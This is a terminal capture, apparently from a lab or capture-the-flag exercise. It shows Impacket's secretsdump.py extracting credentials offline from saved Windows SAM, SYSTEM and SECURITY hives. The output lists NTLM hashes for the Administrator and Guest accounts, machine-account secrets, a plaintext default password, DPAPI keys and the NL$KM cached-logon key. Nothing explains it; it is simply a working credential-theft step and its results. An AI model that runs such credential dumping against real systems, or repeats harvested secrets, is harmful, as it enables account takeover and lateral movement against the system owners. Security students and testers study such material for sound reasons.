 ┌──(root㉿kali)-[~/Desktop/impacket-0.10.0/examples]
└─# python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×b0d8d6118a1bd527c7f398e012fe8a8d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:3afccf5c18e9b016502c6026a3804d261996fef2f06c53657035b49e5068960cc23e4a85ea9d779ca53f8531ce83908d6613e3e839a68b259d17d2e6aff786d1c1374d9d852bfd30a4f9d01eac882eefe15413c2eda5faa1d1fce09377a82fbc1f
90df7bad193f13a1819d523ea985b776f026c7d51f4b1e52346df73bacd03c2794c5e1fe5b936a6c07cec504e52d155f314d1330f18958def14d511cf8a13d7921985feae91726197b3df8a0e2c4fb613d29a5d750b344a79a5279892b6fac6749afa36662b78a2c64d830bb7bc4409922
4c8eb5f6aef92a8127be8c345503b6552a78244b4d60eca9e961d1181173
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:9c5ea9d820a64849babdb85281ac7e5c
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0×ee400d7d716ba885887d498332b8ee7f9fb3e88d
dpapi_userkey:0×d7ba6db8f0c7f1da0d1bdf88152c7e3954f64cdc
[*] NL$KM
0000   C4 FE 24 0F 9C E2 BC 90  D6 A5 3A CD 68 57 FC 54   ..$.......:.hW.T
0010   68 68 C8 AD 65 7F 25 1C  F1 01 93 33 9B 10 3A DC   hh..e.%....3..:.
0020   28 F9 E9 A0 65 8C 1B E7  50 37 1C 7F EE F4 18 4C   (...e...P7.....L
0030   21 CC A1 8B 6F C1 5C 3F  C8 42 82 07 6B 6B 1A 49   !...o.\?.B..kk.I
NL$KM:c4fe240f9ce2bc90d6a53acd6857fc546868c8ad657f251cf10193339b103adc28f9e9a0658c1be750371c7feef4184c21cca18b6fc15c3fc84282076b6b1a49
[*] Cleaning up...
┌──(root㉿kali)-[~/Desktop/impacket-0.10.0/examples]
└─#